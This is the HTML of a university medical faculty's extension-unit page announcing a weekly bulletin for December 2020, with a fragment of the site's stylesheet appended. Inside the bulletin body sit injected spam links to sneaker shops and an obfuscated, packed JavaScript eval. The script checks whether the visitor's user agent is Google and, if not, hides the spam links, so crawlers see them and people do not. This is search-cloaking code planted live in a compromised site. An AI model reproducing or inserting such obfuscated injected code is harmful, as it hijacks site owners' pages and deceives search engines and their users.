<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-20-de-abril-al-26-de-abril-de-2020">Boletín Semanal del 20 de abril al 26 de abril de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-13-de-abril-al-19-de-abril-de-2020">Boletín Semanal del 13 de abril al 19 de abril de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-30-de-marzo-al-5-de-abril-de-2020">Boletín Semanal del 30 de marzo al 5 de abril de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-23-de-marzo-al-29-de-marzo-de-2020">Boletín Semanal del 23 de marzo al 29 de marzo de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-16-de-marzo-al-22-de-marzo-de-2020">Boletín Semanal del 16 de marzo al 22 de marzo de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-9-de-marzo-al-15-de-marzo-de-2020">Boletín Semanal del 9 de marzo al 15 de marzo de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-2-de-marzo-al-8-de-marzo-de-2020">Boletín Semanal del 2 de marzo al 8 de marzo de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-17-de-febrero-al-23-de-febrero-de-2020">Boletín Semanal del 17 de febrero al 23 de febrero de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-10-de-febrero-al-16-de-febrero-de-2020">Boletín Semanal del 10 de febrero al 16 de febrero de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-3-de-febrero-al-9-de-febrero-de-2020">Boletín Semanal del 3 de febrero al 9 de febrero de 2020</a></li>
<li class="last leaf"><a href="/content/bolet%C3%ADn-semanal-del-30-de-diciembre-al-5-de-enero-de-2020">Boletín Semanal del 30 de diciembre al 5 de enero de 2020</a></li>
</ul></li>
<li class="expanded"><a href="/node" title="">Boletines 2019</a><ul class="menu"><li class="first leaf"><a href="/content/bolet%C3%ADn-semanal-del-23-de-diciembre-al-30-de-diciembre-de-2019">Boletín Semanal del 23 de diciembre al 30 de diciembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-16-de-diciembre-al-22-de-diciembre-de-2019">Boletín Semanal del 16 de diciembre al 22 de diciembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-9-de-diciembre-al-15-de-diciembre-de-2019">Boletín Semanal del 9 de diciembre al 15 de diciembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-2-de-diciembre-al-8-de-diciembre-de-2019">Boletín Semanal del 2 de diciembre al 8 de diciembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-25-de-noviembre-al-1-de-diciembre-de-2019">Boletín Semanal del 25 de noviembre al 1 de diciembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-18-de-noviembre-al-24-de-noviembre-de-2019">Boletín Semanal del 18 de noviembre al 24 de noviembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-11-de-noviembre-al-17-de-noviembre-de-2019">Boletín Semanal del 11 de noviembre al 17 de noviembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-4-de-noviembre-al-10-de-noviembre-de-2019">Boletín Semanal del 4 de noviembre al 10 de noviembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-octubre-al-3-de-noviembre-de-2019">Boletín Semanal: del 28 de octubre al 3 de noviembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-21-al-27-de-octubre-de-2019">Boletín Semanal: del 21 al 27 de octubre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-14-al-20-de-octubre-de-2019">Boletín Semanal: del 14 al 20 de octubre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-7-al-13-de-octubre-de-2019">Boletín Semanal: del 7 al 13 de octubre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-30-de-setiembre-al-6-de-octubre-de-2019">Boletín Semanal: del 30 de setiembre al 6 de octubre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-23-al-29-de-setiembre-de-2019">Boletín Semanal del 23 al 29 de setiembre</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-16-al-22-de-setiembre-de-2019">Boletín Semanal: del 16 al 22 de Setiembre de 2019</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-9-al-15-de-setiembre-de-2019">Boletín Semanal: del 9 al 15 de setiembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-2-al-8-de-setiembre-de-2019">Boletín Semanal: del 2 al 8 de setiembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-26-de-agosto-al-1-de-setiembre-de-2019">Boletín Semanal: del 26 de agosto al 1 de setiembre de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-19-al-25-de-agosto-de-2019">Boletín Semanal: del 19 al 25 de agosto de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-12-al-18-de-agosto-de-2019">Boletín Semanal: del 12 al 18 de agosto de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-5-al-11-de-agosto-de-2019">Boletín Semanal: del 5 al 11 de agosto de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-29-de-julio-al-4-de-agosto-de-2019">Boletín Semanal: del 29 de julio al 4 de agosto de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-22-al-28-de-julio-de-2019">Boletín Semanal: del 22 al 28 de julio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-15-al-21-de-julio-de-2019">Boletín Semanal: del 15 al 21 de julio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-8-al-14-de-julio-de-2019">Boletín Semanal: del 8 al 14 de julio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-1-al-7-de-julio-de-2019">Boletín Semanal: del 1 al 7 de julio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-24-al-30-de-junio-de-2019">Boletín Semanal: del 24 al 30 de junio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-17-al-23-de-junio-de-2019">Boletín Semanal: del 17 al 23 de junio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-11-al-16-de-junio-de-2019">Boletín Semanal: del 11 al 16 de junio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-3-al-9-de-junio-de-2019">Boletín Semanal: del 3 al 9 de junio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-semana-del-27-de-mayo-al-2-de-junio-de-2019">Boletín Semanal: semana del 27 de mayo al 2 de junio de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-20-al-26-de-mayo-de-2019">Boletín Semanal 20 al 26 de mayo 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-13-al-19-de-mayo-de-2019">Boletín Semanal del 13 al 19 de mayo de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-6-al-13-de-mayo-de-2019">Boletín Semanal del 6 al 13 de mayo de 2019</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-30-de-abril-al-7-de-mayo-de-2019">Boletín Semanal del 30 de abril al 7 de mayo</a></li>
<li class="last leaf"><a href="/content/bolet%C3%ADn-semanal-del-25-al-30-de-abril-de-2019">Boletín Semanal del 25 al 30 de abril de 2019</a></li>
</ul></li>
<li class="leaf"><a href="/content/boletin-semanal-del-19-al-26-mayo-2023">Boletin Semanal del 19 al 26 mayo 2023</a></li>
<li class="leaf"><a href="/content/boletin-semanal-del-2-al-9-de-junio-2023">Boletin Semanal del 2 al 9 de junio 2023</a></li>
<li class="leaf"><a href="/content/boletin-semanal-del-26-de-mayo-al-2-de-junio-de-2023">Boletin Semanal del 26 de mayo al 2 de junio de 2023</a></li>
<li class="expanded"><a href="/node" title="">Boletines 2023</a><ul class="menu"><li class="first leaf"><a href="/content/bolet%C3%ADn-del-27-de-febrero-al-5-de-marzo-2023">Boletín del 27 de febrero al 5 de marzo 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-del-27-de-febrero-al-5-de-marzo-2023-0">Boletín del 27 de febrero al 5 de marzo 2023</a></li>
<li class="last leaf"><a href="/content/bolet%C3%ADn-del-6-al-19-de-febrero-2023">Boletín del 6 al 19 de febrero 2023</a></li>
</ul></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-22-al-29-de-diciembre-2023">Boletín Semanal 22 al 29 de diciembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-29-dic-23-al-5-enero-24">Boletín Semanal 29 dic 23 al 5 enero 24</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-3-al-10-de-noviembre-2023">Boletín Semanal 3 al 10 de noviembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-9-al-16-octubre-2023">Boletín Semanal 9 al 16 octubre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-1-al-8-de-setiembre-2023">Boletín Semanal del 1 al 8 de setiembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-1-al-8-diciembre-2023">Boletín Semanal del 1 al 8 diciembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-10-al-17-de-marzo-2023">Boletín Semanal del 10 al 17 de marzo 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-10-al-17-de-noviembre-2023">Boletín Semanal del 10 al 17 de noviembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-11-al-18-de-agosto-2023">Boletín Semanal del 11 al 18 de agosto 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-12-al-19-de-mayo-2023">Boletín Semanal del 12 al 19 de mayo 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-14-al-21-de-abril-2023">Boletín Semanal del 14 al 21 de abril 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-14-al-22-de-setiembre-2023">Boletín Semanal del 14 al 22 de setiembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-16-al-23-de-junio-2023">Boletín Semanal del 16 al 23 de junio 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-17-al-24-de-marzo-2023">Boletín Semanal del 17 al 24 de marzo 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-18-al-25-de-agosto-2023">Boletín Semanal del 18 al 25 de agosto 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-20-al-27-de-noviembre-2023">Boletín Semanal del 20 al 27 de noviembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-20-al-27-de-octubre-2023">Boletín Semanal del 20 al 27 de octubre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-21-al-28-de-abril-2023">Boletín Semanal del 21 al 28 de abril 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-21-al-28-de-julio-2023">Boletín Semanal del 21 al 28 de julio 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-23-al-30-de-junio-2023">Boletín Semanal del 23 al 30 de junio 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-24-al-31-de-marzo">Boletín Semanal del 24 al 31 de marzo</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-27-de-octubre-al-3-de-noviembre-2023">Boletín Semanal del 27 de octubre al 3 de noviembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-27-setiembre-al-6-de-octubre-2023">Boletín Semanal del 27 setiembre al 6 de octubre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-abril-al-5-de-mayo-2023">Boletín Semanal del 28 de abril al 5 de mayo 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-julio-al-4-de-agosto-2023">Boletín Semanal del 28 de julio al 4 de agosto 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-31-de-marzo-al-7-de-abril-2023">Boletín Semanal del 31 de marzo al 7 de abril 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-4-al-11-de-agosto-2023">Boletín Semanal del 4 al 11 de agosto 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-5-al-12-de-mayo-2023">Boletín Semanal del 5 al 12 de mayo 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-7-al-14-de-julio-2023">Boletín Semanal del 7 al 14 de julio 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-8-al-15-de-diciembre-2023">Boletín Semanal del 8 al 15 de diciembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-9-al-16-de-junio-2023">Boletín Semanal del 9 al 16 de junio 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-15-al-22-de-diciembre-2023">Boletín semanal del 15 al 22 de diciembre 2023</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-agosto-al-1-de-setiembre-2023">Boletín semanal del 28 de agosto al 1 de setiembre 2023</a></li>
<li class="last leaf"><a href="/content/bolet%C3%ADn-semanal-del-30-de-junio-al-7-de-julio-2023">Boletín semanal del 30 de junio al 7 de julio 2023</a></li>
</ul></li>
<li class="expanded"><a href="/node" title="">Geolocalización</a><ul class="menu"><li class="first leaf"><a href="/content/2021-2022">2021-2022</a></li>
<li class="leaf"><a href="/content/2019-2020">2019-2020</a></li>
<li class="leaf"><a href="/content/2018">2018</a></li>
<li class="leaf"><a href="/content/2010-2017">2010-2017</a></li>
<li class="leaf"><a href="/content/2023-2024">2023-2024</a></li>
<li class="last leaf"><a href="/content/cuenca-casavalle-2018-2023">Cuenca Casavalle 2018-2023</a></li>
</ul></li>
<li class="leaf"><a href="/content/audiovisual">Audiovisual</a></li>
<li class="expanded"><a href="/node" title="Publicaciones de la Unidad de Promoción y Desarrollo de la Extensión Universitaria y Actividades en el Medio de la Facultad de Medicina">Publicaciones</a><ul class="menu"><li class="first leaf"><a href="/content/libro-extensi%C3%B3n-e-integralidad-2020">Libro Extensión e Integralidad 2020</a></li>
<li class="leaf"><a href="/content/libro-extensi%C3%B3n-e-integralidad-2019">Libro Extensión e Integralidad 2019</a></li>
<li class="leaf"><a href="/content/libro-extensi%C3%B3n-e-integralidad-2018">Libro Extensión e Integralidad 2018</a></li>
<li class="leaf"><a href="/content/experiencias-presentadas-en-las-v-jornadas-acad%C3%A9micas-de-extensi%C3%B3n-universitaria">Experiencias presentadas en las V Jornadas Académicas de Extensión Universitaria Interservicio del Área Salud</a></li>
<li class="last leaf"><a href="/content/libro-extensi%C3%B3n-e-integralidad-2021">Libro Extensión e Integralidad 2021</a></li>
</ul></li>
<li class="leaf"><a href="/content/pr%C3%A9stamos-apoyo-con-materiales-e-impresiones">Préstamos, apoyo con materiales e impresiones</a></li>
<li class="expanded"><a href="/node" title="">Planes de Trabajo</a><ul class="menu"><li class="first last leaf"><a href="/content/plan-de-trabajo-2021-2022-unidad-de-extensi%C3%B3n">Plan de Trabajo 2021-2022 - Unidad de Extensión</a></li>
</ul></li>
<li class="expanded"><a href="/contenido/materiales-de-extensi%C3%B3n" title="Materiales de Extensión">Materiales de Extensión</a><ul class="menu"><li class="first leaf"><a href="https://www.extension.udelar.edu.uy/cuadernos-de-extension/" title="">Cuadernos de extensión</a></li>
<li class="leaf"><a href="https://www.extension.udelar.edu.uy/tejer-la-red/" title="">Tejer la red</a></li>
<li class="leaf"><a href="https://apex.edu.uy/publicaciones/revista-it" title="">Revista IT - APEX</a></li>
<li class="leaf"><a href="/contenido/colecci%C3%B3n-cassina" title="Colección Cassina">Colección Cassina</a></li>
<li class="leaf"><a href="/contenido/debates-sobre-extensi%C3%B3n" title="Debates sobre Extensión">Debates sobre Extensión</a></li>
<li class="leaf"><a href="/contenido/revista-en-di%C3%A1logo" title="Revista En Diálogo">Revista En Diálogo</a></li>
<li class="leaf"><a href="/contenido/revista-contrapunto" title="Revista Contrapunto">Revista Contrapunto</a></li>
<li class="last leaf"><a href="https://apex.edu.uy/archivos/3826" title="">Pandemia, Territorio y Extensión - APEX</a></li>
</ul></li>
<li class="expanded"><a href="/contenido/convocatorias-y-llamados" title="Convocatorias y Llamados">Convocatorias y llamados</a><ul class="menu"><li class="first leaf"><a href="/content/v-jornadas-acad%C3%A9micas-de-extensi%C3%B3n-universitaria-interservicio-del-%C3%A1rea-salud-2022">Bases de las V Jornadas Académicas de Extensión Universitaria Interservicio del Área Salud</a></li>
<li class="leaf"><a href="/content/convocatoria-proyectos-estudiantiles-de-extensi%C3%B3n-universitaria-2022-2023-0">Convocatoria a Proyectos Estudiantiles de Extensión Universitaria 2022-2023</a></li>
<li class="leaf"><a href="/content/convocatoria-proyectos-de-desarrollo-de-la-extensi%C3%B3n-universitaria-2022-2023">Convocatoria a Proyectos de Desarrollo de la Extensión Universitaria 2022 -2023</a></li>
<li class="leaf"><a href="/content/convocatoria-proyectos-para-el-fortalecimiento-de-trayectorias-integrales-2023-2025">Convocatoria a Proyectos para el Fortalecimiento de Trayectorias Integrales 2023-2025</a></li>
<li class="leaf"><a href="/content/convocatoria-actividades-en-el-medio-de-fmed">Convocatoria a actividades en el medio de FMED 2023</a></li>
<li class="leaf"><a href="/content/convocatoria-para-el-apoyo-actividades-en-el-medio-2022-2023">Convocatoria para el Apoyo a Actividades en el Medio 2022-2023</a></li>
<li class="leaf"><a href="/content/convocatoria-para-el-apoyo-actividades-en-el-medio-2022-2023-0">Convocatoria para el Apoyo a Actividades en el Medio 2022-2023</a></li>
<li class="last leaf"><a href="/content/curso-de-formulaci%C3%B3n-de-proyectos-de-extensi%C3%B3n">Curso de formulación de proyectos de extensión</a></li>
</ul></li>
<li class="last leaf"><a href="/content/contacto">Contacto</a></li>
</ul>                </div>
                <!--EOF:navigation-->
            </div>

        </div><!--EOF:header-->

        <div class="container_12">
                            <div class="" style="width: 320px;float:left;">
                      <div class="region region-top1">
    <div id="block-block-5" class="block block-block">
 <div class="sombra-tr"></div>
<div class="sombra-tl"></div>
<div class="sombra-tc"></div>
 <div class="sombra-br"></div>
<div class="sombra-bl"></div>
<div class="sombra-bc"></div>
 <div class="sombra-r"></div>
<div class="sombra-l"></div>
<div class="centro"></div>
 <div class="b_pie_l"></div>
<div class="b_pie_c"></div>
<div class="b_pie_r"></div>
  
  <div class="content">
    <p>  <a href="https://www.facebook.com/extensionmedicina">           <img alt="Facebook" longdesc="https://www.facebook.com/extensionmedicina" src="/sites/www.extension.fmed.edu.uy/files/FB%20gris%20200x200%20DW.png" style="height:35px; width:35px" /></a>   <a href="https://twitter.com/extensionfmed"><img alt="Twitter" longdesc="https://twitter.com/extensionfmed" src="/sites/www.extension.fmed.edu.uy/files/twitter%20gris%20200x200%20dw.png" style="height:35px; width:35px" /></a><a href="https://www.instagram.com/extensionfmed/">   <img alt="Instagram" longdesc="https://www.instagram.com/extensionfmed/" src="/sites/www.extension.fmed.edu.uy/files/Igram%20gris%20200x200dw.png" style="height:35px; width:35px" /></a></p>
  </div>
</div>
<!-- /block.tpl.php -->  </div>
                </div>
                            <div class="" style="width: 310px;float:left;margin: 0 5px;">
                  <div class="region region-top2">
    <div id="block-block-11" class="block block-block">
 <div class="sombra-tr"></div>
<div class="sombra-tl"></div>
<div class="sombra-tc"></div>
 <div class="sombra-br"></div>
<div class="sombra-bl"></div>
<div class="sombra-bc"></div>
 <div class="sombra-r"></div>
<div class="sombra-l"></div>
<div class="centro"></div>
 <div class="b_pie_l"></div>
<div class="b_pie_c"></div>
<div class="b_pie_r"></div>
  
  <div class="content">
    <p><img alt="" src="/sites/www.extension.fmed.edu.uy/files/Banner.png" style="float:left; height:100px; margin-left:0px; margin-right:0px; width:300px" /></p>
  </div>
</div>
<!-- /block.tpl.php -->  </div>
                </div>
                            <div class="" style="width: 310px;float:left;margin: 0 5px;">
                  <div class="region region-top3">
    <div id="block-block-7" class="block block-block">
 <div class="sombra-tr"></div>
<div class="sombra-tl"></div>
<div class="sombra-tc"></div>
 <div class="sombra-br"></div>
<div class="sombra-bl"></div>
<div class="sombra-bc"></div>
 <div class="sombra-r"></div>
<div class="sombra-l"></div>
<div class="centro"></div>
 <div class="b_pie_l"></div>
<div class="b_pie_c"></div>
<div class="b_pie_r"></div>
  
  <div class="content">
    <p><a href="http://www.extension.fmed.edu.uy/content/contacto"><img alt="Escribinos" src="/sites/www.extension.fmed.edu.uy/files/%C2%A1Escribinos%21.png" style="height:100px; width:250px" /></a></p>
  </div>
</div>
<!-- /block.tpl.php -->  </div>
                </div>
                                    
            <div id="main-area" class="clearfix">

                <div id="main-area-inside" class="clearfix">
                            <div class="w_25 alpha omega">
                                <div id="left" class="clearfix">


      <div class="region region-sidebar-first">
    <div id="block-user-login" class="block block-user">
 <div class="sombra-tr"></div>
<div class="sombra-tl"></div>
<div class="sombra-tc"></div>
 <div class="sombra-br"></div>
<div class="sombra-bl"></div>
<div class="sombra-bc"></div>
 <div class="sombra-r"></div>
<div class="sombra-l"></div>
<div class="centro"></div>
 <div class="b_pie_l"></div>
<div class="b_pie_c"></div>
<div class="b_pie_r"></div>
   <div class="b_h_l"></div>
<div class="b_h_c"></div>
<div class="b_h_r"></div>  
    <h3 class="title">Inicio de sesión</h3>
  
  <div class="content">
    <form action="/content/bolet%C3%ADn-semanal-del-21-al-27-de-diciembre-2020?destination=node/654" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Solicita una contraseña nueva por correo electrónico.">Solicitar una nueva contraseña</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-bZjHU-K0fxsvceslIzwoWpJ6wtGHchy_QxEIi4BxUAo" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
</div>
<!-- /block.tpl.php -->  </div>

                                </div>
                                <!--right-->
                            </div>
                                                    <div class="w_75 alpha omega">
                            <div id="main"  class="inside clearfix">

                                
                                    
                                    
                                    
                                
                                                                                                                                <h1 class="title">
Boletín Semanal del 21 al 27 de diciembre 2020</h1>
                                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">
 <div class="sombra-tr"></div>
<div class="sombra-tl"></div>
<div class="sombra-tc"></div>
 <div class="sombra-br"></div>
<div class="sombra-bl"></div>
<div class="sombra-bc"></div>
 <div class="sombra-r"></div>
<div class="sombra-l"></div>
<div class="centro"></div>
 <div class="b_pie_l"></div>
<div class="b_pie_c"></div>
<div class="b_pie_r"></div>
  
  <div class="content">
    <div id="node-654" class="node node-page node-promoted" about="/content/bolet%C3%ADn-semanal-del-21-al-27-de-diciembre-2020" typeof="foaf:Document">

  
      <span property="dc:title" content="Boletín Semanal del 21 al 27 de diciembre 2020" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://mailchi.mp/efc04c8433f8/boletinsemanaldel21al27dediciembre2020"><img alt="" src="/sites/www.extension.fmed.edu.uy/files/Bolet%C3%ADn%20Semanal2.1.png" style="height:400px; width:400px" /></a></p>
<p><a href="https://mailchi.mp/efc04c8433f8/boletinsemanaldel21al27dediciembre2020">Leer aquí</a></p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.mysneakers.org/">Sneakers Store</a> | <a class="links_good_rands" href="https://www.ietp.com/fr/dfecfyshop/products/adidas-yeezy-boost-350-v2-citrin-fw3042">Adidas girls adidas baseline rose gold boots for women V2 'Citrin Non-Reflective' — Ietp</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div>  </div>

  <div class="clearfix">
          <div class="links clearfix"></div>
    
      </div>

</div>  </div>
</div>
<!-- /block.tpl.php -->  </div>
                                    
                                                                    


                            </div>
                            <!--main-->
                        </div>


                    </div>

                </div>
                <!--main-area-->
            </div>
        </div>

    </div><!-- /#wrapper-->

    <!--footer-->
    <div id="footer">
                      <div class="region region-footer">
    <div id="block-block-1" class="block block-block">
 <div class="sombra-tr"></div>
<div class="sombra-tl"></div>
<div class="sombra-tc"></div>
 <div class="sombra-br"></div>
<div class="sombra-bl"></div>
<div class="sombra-bc"></div>
 <div class="sombra-r"></div>
<div class="sombra-l"></div>
<div class="centro"></div>
 <div class="b_pie_l"></div>
<div class="b_pie_c"></div>
<div class="b_pie_r"></div>
  
  <div class="content">
    <p><span style="font-size:14px">Unidad de Promoción y Desarrollo de la Extensión Universitaria y Actividades en el Medio de Facultad de Medicina</span></p>
<p><a href="mailto:unidadextension@fmed.edu.uy" onclick="return rcmail.command('compose','unidadextension@fmed.edu.uy',this)" rel="noreferrer">unidadextension@fmed.edu.uy</a> | Tel: 2487 1288 (int 1304) | Oficina: Instituto de Higiene. 3º piso. Av. Alfredo Navarro 3051. CP 11600. Montevideo.</p>
  </div>
</div>
<!-- /block.tpl.php --><div id="block-block-8" class="block block-block">
 <div class="sombra-tr"></div>
<div class="sombra-tl"></div>
<div class="sombra-tc"></div>
 <div class="sombra-br"></div>
<div class="sombra-bl"></div>
<div class="sombra-bc"></div>
 <div class="sombra-r"></div>
<div class="sombra-l"></div>
<div class="centro"></div>
 <div class="b_pie_l"></div>
<div class="b_pie_c"></div>
<div class="b_pie_r"></div>
  
  <div class="content">
    <p><a href="https://www.facebook.com/extensionmedicina"></a>   <a href="https://twitter.com/extensionfmed"></a><a href="https://www.instagram.com/extensionfmed/">   </a></p>
  </div>
</div>
<!-- /block.tpl.php -->  </div>
               </div> 
    <!--EOF:footer-bottom-->

    </div>
    
</div><!--EOF:page-->
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.extension.fmed.edu.uy/sites/all/themes/FMed2/css/style.css?svpfhr
body_size: 8406
content:
* { margin:0; padding:0; }
.column-fix { padding:0 10px; }
.alpha .column-fix { padding: 0 3.33px 0 10px; }
.omega .column-fix { padding: 0 10px 0 3.33px; }
.alpha.omega .column-fix { padding:0 6.66px; }

body, div, span, p, a, img, ul, ol, li, table, th, tr, td, form, fieldset, legend, dl, dt, dd, blockquote, applet, object { border:0; }

body { padding: 0; 
       background: #f0f0f0 url("../images/fondo_body.jpg") repeat-x scroll left top;
       /*background: transparent url(../images/bg.gif) repeat;*/ 
       font: 12px; font-size: 12px; color: #000;  
font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, Helvetica, Arial, sans-serif;
}

a {color:#314C74; text-decoration:none; border:none;}

a:link, li a.active {color:#314C74; text-decoration:none; border:none;}

a:hover {color:#000; text-decoration: none; border:none;}

img {max-width: 100%; height: auto;} 

img a { border:none; }

h1, h2, h3, h4, h5, h6 { 
    
  font-family: 'Lucida Grande', Verdana, Arial, sans-serif;
  clear: both;
  display: block;
  font-style: normal;
  font-variant: normal;

  
  
